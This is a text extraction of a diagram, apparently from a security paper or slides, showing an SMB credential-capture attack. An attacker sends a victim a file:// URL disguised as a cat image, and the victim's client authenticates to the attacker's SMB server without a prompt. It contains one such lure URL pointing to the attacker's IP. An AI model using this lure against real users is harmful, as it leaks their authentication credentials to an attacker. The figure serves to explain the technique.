 1
Attacker sends the client a URL
file://192.168.36.207/adorable-cats.gif
Victim
Attacker
IP: 192.168.36.207
Running a SMB
server to log
authentication
attempts
2
Victim connects to attacker's
SMB server and authenticates
without any prompt